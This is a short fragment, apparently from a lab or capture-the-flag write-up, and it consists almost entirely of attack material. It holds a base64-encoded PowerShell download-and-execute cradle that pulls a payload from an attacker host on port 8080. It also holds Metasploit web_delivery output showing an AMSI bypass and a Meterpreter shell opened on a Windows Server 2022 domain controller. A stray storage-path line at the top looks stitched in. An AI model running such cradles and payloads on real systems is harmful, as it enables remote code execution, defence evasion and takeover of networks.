 AQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEk
ARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACk
ALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4
AMQA0AC4AOQA6ADgAMAA4ADAALwBxAHMAcwBOAEsAdABpAFMALwA0AE0AWQB3AEsAdgBQAGwAVwAnACk
AKQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGU
AbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4
AMQAwAC4AMQA0AC4AOQA6ADgAMAA4ADAALwBxAHMAcwBOAEsAdABpAFMAJwApACkAOwA=
[*] 10.10.11.89      web_delivery - Delivering AMSI Bypass (1400 bytes)
[*] 10.10.11.89      web_delivery - Delivering Payload (3733 bytes)
[*] Sending stage (203846 bytes) to 10.10.11.89
[*] Meterpreter session 1 opened (10.10.14.9:4447 -> 10.10.11.89:60331) at 2025-
10-08 15:59:02 +0900
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DC02
OS              : Windows Server 2022 (10.0 Build 20348).
Architecture    : x64
System Language : en_US
Domain          : darkzero-ext
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter >